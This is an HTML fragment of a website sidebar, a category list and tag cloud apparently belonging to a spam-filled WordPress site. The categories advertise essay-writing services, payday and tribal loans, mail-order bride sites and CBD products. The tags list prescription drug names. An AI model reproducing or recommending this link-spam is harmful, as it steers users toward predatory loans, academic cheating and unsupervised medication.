	<li class="cat-item cat-item-916"><a href="https://norsksuperfilm.regap.no/index.php/category/essaypro/" >essaypro</a> (15)
</li>
	<li class="cat-item cat-item-864"><a href="https://norsksuperfilm.regap.no/index.php/category/essays-2019-on-ecology-education-law-history-2/" >Essays 2019 on Ecology, Education, Law, History, Economy etc</a> (10)
</li>
	<li class="cat-item cat-item-884"><a href="https://norsksuperfilm.regap.no/index.php/category/essayshark/" >essayshark</a> (10)
</li>
	<li class="cat-item cat-item-847"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysreasy/" >essaysreasy</a> (5)
</li>
	<li class="cat-item cat-item-833"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue/" >essaysrescue</a> (29)
</li>
	<li class="cat-item cat-item-917"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue-com/" >essaysrescue.com</a> (7)
</li>
	<li class="cat-item cat-item-866"><a href="https://norsksuperfilm.regap.no/index.php/category/essayusa/" >essayusa</a> (27)
</li>
	<li class="cat-item cat-item-984"><a href="https://norsksuperfilm.regap.no/index.php/category/new/example/" >example</a> (1)
</li>
	<li class="cat-item cat-item-832"><a href="https://norsksuperfilm.regap.no/index.php/category/expert-paper-writer/" >expert paper writer</a> (14)
</li>
	<li class="cat-item cat-item-816"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter/" >expertpaperwriter</a> (73)
</li>
	<li class="cat-item cat-item-964"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter-com/" >expertpaperwriter.com</a> (26)
</li>
	<li class="cat-item cat-item-885"><a href="https://norsksuperfilm.regap.no/index.php/category/extraessay/" >extraessay</a> (16)
</li>
	<li class="cat-item cat-item-1007"><a href="https://norsksuperfilm.regap.no/index.php/category/fast-efunds-lending-14/" >fast efunds lending</a> (1)
</li>
	<li class="cat-item cat-item-825"><a href="https://norsksuperfilm.regap.no/index.php/category/fdating/" >fdating</a> (9)
</li>
	<li class="cat-item cat-item-840"><a href="https://norsksuperfilm.regap.no/index.php/category/filipino-cupid/" >filipino cupid</a> (3)
</li>
	<li class="cat-item cat-item-1027"><a href="https://norsksuperfilm.regap.no/index.php/category/first-cash-advance-loans-33/" >first cash advance loans</a> (2)
</li>
	<li class="cat-item cat-item-970"><a href="https://norsksuperfilm.regap.no/index.php/category/fresh-roast/" >Fresh Roast</a> (1)
</li>
	<li class="cat-item cat-item-1049"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-42/" >gentle breeze</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-loans-14/" >gentle breeze loans</a> (1)
</li>
	<li class="cat-item cat-item-1025"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-online-43/" >gentle breeze online</a> (1)
</li>
	<li class="cat-item cat-item-795"><a href="https://norsksuperfilm.regap.no/index.php/category/godatenow/" >godatenow</a> (15)
</li>
	<li class="cat-item cat-item-1039"><a href="https://norsksuperfilm.regap.no/index.php/category/new/goldenvalleylending/" >goldenvalleylending</a> (1)
</li>
	<li class="cat-item cat-item-886"><a href="https://norsksuperfilm.regap.no/index.php/category/gpalabs/" >gpalabs</a> (4)
</li>
	<li class="cat-item cat-item-848"><a href="https://norsksuperfilm.regap.no/index.php/category/grabmyessay/" >grabmyessay</a> (21)
</li>
	<li class="cat-item cat-item-887"><a href="https://norsksuperfilm.regap.no/index.php/category/grademiners/" >grademiners</a> (10)
</li>
	<li class="cat-item cat-item-1047"><a href="https://norsksuperfilm.regap.no/index.php/category/green-circle-payday-loans-34/" >green circle payday loans</a> (1)
</li>
	<li class="cat-item cat-item-954"><a href="https://norsksuperfilm.regap.no/index.php/category/green-coffee-beans/" >Green Coffee Beans</a> (2)
</li>
	<li class="cat-item cat-item-1002"><a href="https://norsksuperfilm.regap.no/index.php/category/green-pine-8/" >green pine</a> (2)
</li>
	<li class="cat-item cat-item-1024"><a href="https://norsksuperfilm.regap.no/index.php/category/green-tree-loans-38/" >green tree loans</a> (1)
</li>
	<li class="cat-item cat-item-1030"><a href="https://norsksuperfilm.regap.no/index.php/category/greentree-loans-43/" >greentree loans</a> (1)
</li>
	<li class="cat-item cat-item-1038"><a href="https://norsksuperfilm.regap.no/index.php/category/guaranteed-payday-loans-34/" >guaranteed payday loans</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://norsksuperfilm.regap.no/index.php/category/hand-made-writing/" >hand made writing</a> (3)
</li>
	<li class="cat-item cat-item-888"><a href="https://norsksuperfilm.regap.no/index.php/category/handmadewriting/" >handmadewriting</a> (8)
</li>
	<li class="cat-item cat-item-1012"><a href="https://norsksuperfilm.regap.no/index.php/category/harvest-moon-payday-loans-13/" >harvest moon payday loans</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://norsksuperfilm.regap.no/index.php/category/hello-world/" >Hello World</a> (3)
</li>
	<li class="cat-item cat-item-996"><a href="https://norsksuperfilm.regap.no/index.php/category/hometown-cash-advance-loans-13/" >hometown cash advance loans</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://norsksuperfilm.regap.no/index.php/category/homework/" >homework</a> (1)
</li>
	<li class="cat-item cat-item-784"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-help/" >homework help</a> (11)
</li>
	<li class="cat-item cat-item-965"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-market/" >homework market</a> (7)
</li>
	<li class="cat-item cat-item-940"><a href="https://norsksuperfilm.regap.no/index.php/category/hook-up/" >hook up</a> (2)
</li>
	<li class="cat-item cat-item-973"><a href="https://norsksuperfilm.regap.no/index.php/category/hookup-4/" >hookup</a> (1)
</li>
	<li class="cat-item cat-item-982"><a href="https://norsksuperfilm.regap.no/index.php/category/how-to-create-a-website-for-free/" >How To Create A Website For Free</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-a-payday-loan-18/" >i need a payday loan</a> (2)
</li>
	<li class="cat-item cat-item-988"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-money-today-26/" >i need money today</a> (1)
</li>
	<li class="cat-item cat-item-1045"><a href="https://norsksuperfilm.regap.no/index.php/category/new/icashloans/" >icashloans</a> (1)
</li>
	<li class="cat-item cat-item-1041"><a href="https://norsksuperfilm.regap.no/index.php/category/icashloans-payday-43/" >icashloans payday</a> (1)
</li>
	<li class="cat-item cat-item-927"><a href="https://norsksuperfilm.regap.no/index.php/category/indestructible-dog-toys/" >Indestructible Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-1068"><a href="https://norsksuperfilm.regap.no/index.php/category/indian-tribe-loans-for-bad-credit-26/" >indian tribe loans for bad credit</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://norsksuperfilm.regap.no/index.php/category/interactive-dog-toys/" >Interactive Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-801"><a href="https://norsksuperfilm.regap.no/index.php/category/jump4love/" >jump4love</a> (14)
</li>
	<li class="cat-item cat-item-849"><a href="https://norsksuperfilm.regap.no/index.php/category/kibin/" >kibin</a> (5)
</li>
	<li class="cat-item cat-item-929"><a href="https://norsksuperfilm.regap.no/index.php/category/kong-extreme/" >Kong Extreme</a> (1)
</li>
	<li class="cat-item cat-item-826"><a href="https://norsksuperfilm.regap.no/index.php/category/ladadate/" >ladadate</a> (7)
</li>
	<li class="cat-item cat-item-946"><a href="https://norsksuperfilm.regap.no/index.php/category/literature-essay-samples/" >literature essay samples</a> (11)
</li>
	<li class="cat-item cat-item-1059"><a href="https://norsksuperfilm.regap.no/index.php/category/loan-oklahoma-city-46/" >loan oklahoma city</a> (1)
</li>
	<li class="cat-item cat-item-1029"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-for-unemployed-44/" >loans for unemployed</a> (1)
</li>
	<li class="cat-item cat-item-1055"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-in-mins-36/" >loans in mins</a> (1)
</li>
	<li class="cat-item cat-item-819"><a href="https://norsksuperfilm.regap.no/index.php/category/love-swans/" >love swans</a> (9)
</li>
	<li class="cat-item cat-item-812"><a href="https://norsksuperfilm.regap.no/index.php/category/loveme-com/" >loveme.com</a> (12)
</li>
	<li class="cat-item cat-item-1069"><a href="https://norsksuperfilm.regap.no/index.php/category/magnum-cash-advance-17/" >magnum cash advance</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://norsksuperfilm.regap.no/index.php/category/mail-order-brides/" >mail order brides</a> (3)
</li>
	<li class="cat-item cat-item-955"><a href="https://norsksuperfilm.regap.no/index.php/category/manual-coffee-grinders/" >Manual Coffee Grinders</a> (2)
</li>
	<li class="cat-item cat-item-322"><a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" >medical preparations</a> (27)
</li>
	<li class="cat-item cat-item-914"><a href="https://norsksuperfilm.regap.no/index.php/category/middle-eastern-brides-reviews/" >Middle Eastern Brides Reviews</a> (1)
</li>
	<li class="cat-item cat-item-967"><a href="https://norsksuperfilm.regap.no/index.php/category/milf-hookup/" >Milf Hookup</a> (1)
</li>
	<li class="cat-item cat-item-827"><a href="https://norsksuperfilm.regap.no/index.php/category/mingle2/" >mingle2</a> (9)
</li>
	<li class="cat-item cat-item-1040"><a href="https://norsksuperfilm.regap.no/index.php/category/minute-loan-payday-48/" >minute loan payday</a> (2)
</li>
	<li class="cat-item cat-item-1036"><a href="https://norsksuperfilm.regap.no/index.php/category/mobiloans-login-52/" >mobiloans login</a> (1)
</li>
	<li class="cat-item cat-item-786"><a href="https://norsksuperfilm.regap.no/index.php/category/moxiecbd/" >MoxieCBD</a> (2)
</li>
	<li class="cat-item cat-item-1057"><a href="https://norsksuperfilm.regap.no/index.php/category/my-cash-now-payday-loan-42/" >my cash now payday loan</a> (1)
</li>
	<li class="cat-item cat-item-889"><a href="https://norsksuperfilm.regap.no/index.php/category/myadmissionsessay/" >myadmissionsessay</a> (4)
</li>
	<li class="cat-item cat-item-890"><a href="https://norsksuperfilm.regap.no/index.php/category/myperfectwords/" >myperfectwords</a> (7)
</li>
	<li class="cat-item cat-item-1026"><a href="https://norsksuperfilm.regap.no/index.php/category/national-payday-loan-48/" >national payday loan</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="https://norsksuperfilm.regap.no/index.php/category/natural-stress-solutions-full-spectrum-cbd-nasal/" >Natural Stress Solutions Full Spectrum CBD Nasal Spray</a> (2)
</li>
	<li class="cat-item cat-item-187"><a href="https://norsksuperfilm.regap.no/index.php/category/new/" >new</a> (1)
</li>
	<li class="cat-item cat-item-1009"><a href="https://norsksuperfilm.regap.no/index.php/category/northern-plains-funding-17/" >northern plains funding</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="https://norsksuperfilm.regap.no/index.php/category/nylabone-dura-chew/" >Nylabone Dura Chew</a> (2)
</li>
	<li class="cat-item cat-item-1065"><a href="https://norsksuperfilm.regap.no/index.php/category/oasis-payday-loan-35/" >oasis payday loan</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="https://norsksuperfilm.regap.no/index.php/category/online-assignment-help/" >online assignment help</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://norsksuperfilm.regap.no/index.php/category/online-dating/" >Online dating</a> (2)
</li>
	<li class="cat-item cat-item-994"><a href="https://norsksuperfilm.regap.no/index.php/category/online-direct-payday-loans-13/" >online direct payday loans</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://norsksuperfilm.regap.no/index.php/category/online-lab-report-writing-service/" >online lab report writing service</a> (1)
</li>
	<li class="cat-item cat-item-1006"><a href="https://norsksuperfilm.regap.no/index.php/category/online-payday-loans-that-accept-metabank-10/" >online payday loans that accept metabank</a> (1)
</li>
	<li class="cat-item cat-item-971"><a href="https://norsksuperfilm.regap.no/index.php/category/papas-coffee/" >Papas Coffee</a> (1)
</li>
	<li class="cat-item cat-item-956"><a href="https://norsksuperfilm.regap.no/index.php/category/papascoffee-org/" >PapasCoffee.org</a> (6)
</li>
	<li class="cat-item cat-item-891"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-rater/" >paper rater</a> (4)
</li>
	<li class="cat-item cat-item-907"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-writing-help/" >Paper Writing Help</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://norsksuperfilm.regap.no/index.php/category/papercheck/" >papercheck</a> (5)
</li>
	<li class="cat-item cat-item-892"><a href="https://norsksuperfilm.regap.no/index.php/category/papercp/" >papercp</a> (4)
</li>
	<li class="cat-item cat-item-893"><a href="https://norsksuperfilm.regap.no/index.php/category/paperial/" >paperial</a> (11)
</li>
	<li class="cat-item cat-item-796"><a href="https://norsksuperfilm.regap.no/index.php/category/paperrater/" >paperrater</a> (1)
</li>
	<li class="cat-item cat-item-790"><a href="https://norsksuperfilm.regap.no/index.php/category/paperraterrw/" >paperraterRW</a> (2)
</li>
	<li class="cat-item cat-item-894"><a href="https://norsksuperfilm.regap.no/index.php/category/papersowl/" >papersowl</a> (4)
</li>
	<li class="cat-item cat-item-985"><a href="https://norsksuperfilm.regap.no/index.php/category/paraphrase-tool-51/" >paraphrase tool</a> (1)
</li>
	<li class="cat-item cat-item-910"><a href="https://norsksuperfilm.regap.no/index.php/category/pay-for-research-paper/" >Pay For Research Paper</a> (1)
</li>
	<li class="cat-item cat-item-1074"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-carson-city-nv-32/" >payday loan carson city nv</a> (1)
</li>
	<li class="cat-item cat-item-1022"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-direct-12/" >payday loan direct</a> (1)
</li>
	<li class="cat-item cat-item-999"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-checking-account-las-vegas-11/" >payday loans no checking account las vegas</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-employment-90/" >payday loans no credit check no employment verification direct lender</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-faxing-30/" >payday loans no credit check no faxing</a> (1)
</li>
	<li class="cat-item cat-item-1044"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-max-loans-46/" >payday max loans</a> (2)
</li>
	<li class="cat-item cat-item-1054"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-one-60/" >payday one</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://norsksuperfilm.regap.no/index.php/category/pets/" >Pets</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://norsksuperfilm.regap.no/index.php/category/phenopen-cbd-vape-pen/" >PhenoPen CBD Vape Pen</a> (2)
</li>
	<li class="cat-item cat-item-321"><a href="https://norsksuperfilm.regap.no/index.php/category/pills/" >Pills</a> (27)
</li>
	<li class="cat-item cat-item-806"><a href="https://norsksuperfilm.regap.no/index.php/category/pinalove/" >pinalove</a> (9)
</li>
	<li class="cat-item cat-item-976"><a href="https://norsksuperfilm.regap.no/index.php/category/pinpointers/" >Pinpointers</a> (2)
</li>
	<li class="cat-item cat-item-867"><a href="https://norsksuperfilm.regap.no/index.php/category/places-to-get-payday-loans/" >Places To Get Payday Loans</a> (1)
</li>
	<li class="cat-item cat-item-839"><a href="https://norsksuperfilm.regap.no/index.php/category/pof/" >pof</a> (10)
</li>
	<li class="cat-item cat-item-957"><a href="https://norsksuperfilm.regap.no/index.php/category/popcorn-popper/" >Popcorn Popper</a> (1)
</li>
	<li class="cat-item cat-item-934"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writer/" >Professional Resume Writer</a> (1)
</li>
	<li class="cat-item cat-item-911"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writing-service/" >Professional Resume Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-782"><a href="https://norsksuperfilm.regap.no/index.php/category/pure-cbd-freeze/" >Pure CBD Freeze</a> (2)
</li>
	<li class="cat-item cat-item-997"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-installment-loans-11/" >quik cash installment loans</a> (1)
</li>
	<li class="cat-item cat-item-1052"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loan-36/" >quik cash payday loan</a> (1)
</li>
	<li class="cat-item cat-item-986"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loans-44/" >quik cash payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1056"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-payday-loan-50/" >quik payday loan</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper/" >research paper</a> (2)
</li>
	<li class="cat-item cat-item-962"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper-writing-service/" >Research Paper Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-770"><a href="https://norsksuperfilm.regap.no/index.php/category/research-writing/" >research writing</a> (1)
</li>
	<li class="cat-item cat-item-813"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting/" >reviewingwriting</a> (239)
</li>
	<li class="cat-item cat-item-851"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting-com/" >reviewingwriting.com</a> (12)
</li>
	<li class="cat-item cat-item-1060"><a href="https://norsksuperfilm.regap.no/index.php/category/new/reworder/" >reworder</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://norsksuperfilm.regap.no/index.php/category/roasting-coffee/" >Roasting Coffee</a> (2)
</li>
	<li class="cat-item cat-item-828"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-compass/" >romance compass</a> (8)
</li>
	<li class="cat-item cat-item-871"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-tale/" >romance tale</a> (1)
</li>
	<li class="cat-item cat-item-791"><a href="https://norsksuperfilm.regap.no/index.php/category/rose-brides/" >rose brides</a> (16)
</li>
	<li class="cat-item cat-item-820"><a href="https://norsksuperfilm.regap.no/index.php/category/ru-brides/" >ru brides</a> (9)
</li>
	<li class="cat-item cat-item-290"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides/" >russian brides</a> (6)
</li>
	<li class="cat-item cat-item-829"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides-club/" >russian brides club</a> (8)
</li>
	<li class="cat-item cat-item-797"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-girls/" >russian girls</a> (15)
</li>
	<li class="cat-item cat-item-305"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-mail-order-bride/" >russian mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-810"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women/" >russian women</a> (8)
</li>
	<li class="cat-item cat-item-830"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women-personals/" >russian women personals</a> (7)
</li>
	<li class="cat-item cat-item-821"><a href="https://norsksuperfilm.regap.no/index.php/category/russiancupid/" >russiancupid</a> (9)
</li>
	<li class="cat-item cat-item-789"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides/" >russiansbrides</a> (5)
</li>
	<li class="cat-item cat-item-798"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides-com/" >russiansbrides.com</a> (19)
</li>
	<li class="cat-item cat-item-1071"><a href="https://norsksuperfilm.regap.no/index.php/category/same-day-loans-online-18/" >same day loans online</a> (1)
</li>
	<li class="cat-item cat-item-895"><a href="https://norsksuperfilm.regap.no/index.php/category/scribbr/" >scribbr</a> (4)
</li>
	<li class="cat-item cat-item-852"><a href="https://norsksuperfilm.regap.no/index.php/category/scribendi/" >scribendi</a> (9)
</li>
	<li class="cat-item cat-item-896"><a href="https://norsksuperfilm.regap.no/index.php/category/shmoop/" >shmoop</a> (5)
</li>
	<li class="cat-item cat-item-1034"><a href="https://norsksuperfilm.regap.no/index.php/category/signature-loans-46/" >signature loans</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="https://norsksuperfilm.regap.no/index.php/category/slader/" >slader</a> (10)
</li>
	<li class="cat-item cat-item-1048"><a href="https://norsksuperfilm.regap.no/index.php/category/small-personal-loans-25/" >Small Personal Loans</a> (1)
</li>
	<li class="cat-item cat-item-931"><a href="https://norsksuperfilm.regap.no/index.php/category/smart-dog-stuff/" >Smart Dog Stuff</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://norsksuperfilm.regap.no/index.php/category/sonic-payday-loans-41/" >sonic payday loans</a> (2)
</li>
	<li class="cat-item cat-item-898"><a href="https://norsksuperfilm.regap.no/index.php/category/speedy-paper/" >speedy paper</a> (10)
</li>
	<li class="cat-item cat-item-855"><a href="https://norsksuperfilm.regap.no/index.php/category/students-essay-writing-service-2019/" >Students Essay Writing Service 2019</a> (14)
</li>
	<li class="cat-item cat-item-853"><a href="https://norsksuperfilm.regap.no/index.php/category/studybay/" >studybay</a> (11)
</li>
	<li class="cat-item cat-item-802"><a href="https://norsksuperfilm.regap.no/index.php/category/subreddit-hmw/" >subreddit HMW</a> (3)
</li>
	<li class="cat-item cat-item-905"><a href="https://norsksuperfilm.regap.no/index.php/category/tech/" >Tech</a> (2)
</li>
	<li class="cat-item cat-item-808"><a href="https://norsksuperfilm.regap.no/index.php/category/technology/" >Technology</a> (1)
</li>
	<li class="cat-item cat-item-776"><a href="https://norsksuperfilm.regap.no/index.php/category/term-paper/" >term paper</a> (60)
</li>
	<li class="cat-item cat-item-949"><a href="https://norsksuperfilm.regap.no/index.php/category/test-4001/" >Test</a> (3)
</li>
	<li class="cat-item cat-item-963"><a href="https://norsksuperfilm.regap.no/index.php/category/test2/" >test2</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://norsksuperfilm.regap.no/index.php/category/thaiflirting/" >thaiflirting</a> (5)
</li>
	<li class="cat-item cat-item-841"><a href="https://norsksuperfilm.regap.no/index.php/category/thaifriendly/" >thaifriendly</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://norsksuperfilm.regap.no/index.php/category/thepensters/" >thepensters</a> (4)
</li>
	<li class="cat-item cat-item-900"><a href="https://norsksuperfilm.regap.no/index.php/category/time4learning/" >time4learning</a> (4)
</li>
	<li class="cat-item cat-item-1004"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-loans-no-credit-check-15/" >tribal loans no credit check</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-payday-loans-guaranteed-approval-24/" >tribal payday loans guaranteed approval</a> (1)
</li>
	<li class="cat-item cat-item-901"><a href="https://norsksuperfilm.regap.no/index.php/category/tutoriage/" >tutoriage</a> (4)
</li>
	<li class="cat-item cat-item-966"><a href="https://norsksuperfilm.regap.no/index.php/category/ukessays/" >ukessays</a> (14)
</li>
	<li class="cat-item cat-item-822"><a href="https://norsksuperfilm.regap.no/index.php/category/ukraine-date/" >ukraine date</a> (10)
</li>
	<li class="cat-item cat-item-811"><a href="https://norsksuperfilm.regap.no/index.php/category/ukrainian-brides/" >ukrainian brides</a> (13)
</li>
	<li class="cat-item cat-item-854"><a href="https://norsksuperfilm.regap.no/index.php/category/ultius/" >ultius</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://norsksuperfilm.regap.no/index.php/category/uncategorized/" >Uncategorized</a> (19,822)
</li>
	<li class="cat-item cat-item-1031"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-need-money-fast-23/" >unemployed need money fast</a> (1)
</li>
	<li class="cat-item cat-item-902"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-professors/" >unemployed professors</a> (8)
</li>
	<li class="cat-item cat-item-1016"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-advance-15/" >united cash advance</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-loans-9/" >united cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1051"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-payday-loans-43/" >united cash payday loans</a> (3)
</li>
	<li class="cat-item cat-item-1011"><a href="https://norsksuperfilm.regap.no/index.php/category/new/unitedcash/" >unitedcash</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://norsksuperfilm.regap.no/index.php/category/usa-loan-network-41/" >usa loan network</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://norsksuperfilm.regap.no/index.php/category/victoria-brides/" >victoria brides</a> (18)
</li>
	<li class="cat-item cat-item-323"><a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" >vitamins</a> (27)
</li>
	<li class="cat-item cat-item-302"><a href="https://norsksuperfilm.regap.no/index.php/category/vpn/" >VPN</a> (3)
</li>
	<li class="cat-item cat-item-987"><a href="https://norsksuperfilm.regap.no/index.php/category/white-castles-application-103/" >white castles application</a> (1)
</li>
	<li class="cat-item cat-item-909"><a href="https://norsksuperfilm.regap.no/index.php/category/write-essays-for-money/" >Write Essays For Money</a> (1)
</li>
	<li class="cat-item cat-item-920"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay/" >Write My Essay</a> (2)
</li>
	<li class="cat-item cat-item-935"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay-cheap/" >Write My Essay Cheap</a> (1)
</li>
	<li class="cat-item cat-item-936"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-paper/" >Write My Paper</a> (1)
</li>
	<li class="cat-item cat-item-983"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essays/" >write-my-essays</a> (4)
</li>
	<li class="cat-item cat-item-919"><a href="https://norsksuperfilm.regap.no/index.php/category/writemypaper4me/" >writemypaper4me</a> (3)
</li>
	<li class="cat-item cat-item-199"><a href="https://norsksuperfilm.regap.no/index.php/category/writers-for-hire/" >writers for hire</a> (2)
</li>
	<li class="cat-item cat-item-771"><a href="https://norsksuperfilm.regap.no/index.php/category/writing-help/" >writing help</a> (2)
</li>
	<li class="cat-item cat-item-903"><a href="https://norsksuperfilm.regap.no/index.php/category/xyz-homework/" >xyz homework</a> (2)
</li>
		</ul>
</div><div class="widget widget_tag_cloud"><h3>TAGS</h3><div class="tagcloud"><a href='https://norsksuperfilm.regap.no/index.php/tag/hustler/' class='tag-link-943' title='1 topic' >hustler</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadalis/' class='tag-link-593' title='1 topic' >Tadalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flagyl/' class='tag-link-606' title='1 topic' >Flagyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/haldol/' class='tag-link-605' title='1 topic' >Haldol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/quibron-t/' class='tag-link-604' title='1 topic' >Quibron-t</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elimite/' class='tag-link-603' title='1 topic' >Elimite</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/torsemide/' class='tag-link-602' title='1 topic' >Torsemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bonnispaz/' class='tag-link-601' title='1 topic' >Bonnispaz</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/buspar/' class='tag-link-600' title='1 topic' >Buspar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/oxytrol/' class='tag-link-599' title='1 topic' >Oxytrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/celebrex/' class='tag-link-598' title='1 topic' >Celebrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ginette-35/' class='tag-link-597' title='1 topic' >Ginette-35</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glycomet/' class='tag-link-596' title='1 topic' >Glycomet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/phexin/' class='tag-link-595' title='1 topic' >Phexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aygestin/' class='tag-link-594' title='1 topic' >Aygestin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroflo/' class='tag-link-592' title='1 topic' >Seroflo</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diabecon/' class='tag-link-608' title='1 topic' >Diabecon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elavil/' class='tag-link-591' title='1 topic' >Elavil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flonase/' class='tag-link-590' title='1 topic' >Flonase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prandin/' class='tag-link-589' title='1 topic' >Prandin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arcoxia/' class='tag-link-588' title='1 topic' >Arcoxia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aristocort/' class='tag-link-587' title='1 topic' >Aristocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imitrex/' class='tag-link-586' title='1 topic' >Imitrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fucidin/' class='tag-link-585' title='1 topic' >Fucidin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diovan/' class='tag-link-584' title='1 topic' >Diovan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/singulair/' class='tag-link-583' title='1 topic' >Singulair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sildalis/' class='tag-link-582' title='1 topic' >Sildalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clomid/' class='tag-link-581' title='1 topic' >Clomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/januvia/' class='tag-link-580' title='1 topic' >Januvia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/remeron/' class='tag-link-579' title='1 topic' >Remeron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viramune/' class='tag-link-578' title='1 topic' >Viramune</a>
